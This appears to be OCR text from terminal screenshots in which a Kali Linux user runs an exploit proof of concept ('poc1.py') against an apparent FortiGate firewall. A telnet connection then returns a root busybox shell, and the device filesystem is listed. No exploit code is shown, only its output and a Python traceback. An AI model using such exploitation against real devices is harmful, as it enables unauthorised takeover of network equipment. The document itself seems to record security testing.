 ios@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(ios㉿kali)-[~/桌面]
└─$ telnet 192.168.109.111 22
Trying 192.168.109.111...
Connected to 192.168.109.111.
Escape character is '^]'.
/ # busybox id
uid=0 gid=0
/ # ls
/bin/sh: ls: not found
/ # busybox ls
bin dev lib node-scripts sys
boot etc lib64 proc tmp
data fortidev migadmin root usr
data2 init new_root sbin var
/ # busybox -uname
-uname: applet not found
/ #
ios@kali: ~/FortiGate
文件 动作 编辑 查看 帮助
#4999
^CTraceback (most recent call last):
File "poc1.py", line 53, in <module>
_socket = _default_context.wrap_socket(_socket)
File "/usr/lib/python2.7/ssl.py", line 369, in wrap_socket
_context=self)
File "/usr/lib/python2.7/ssl.py", line 599, in __init__
self.do_handshake()
File "/usr/lib/python2.7/ssl.py", line 828, in do_handshake
self._sslobj.do_handshake()
KeyboardInterrupt
┌──(ios㉿kali)-[~/FortiGate]
└─$ python poc1.py 1 ⨯
#0
#1
#2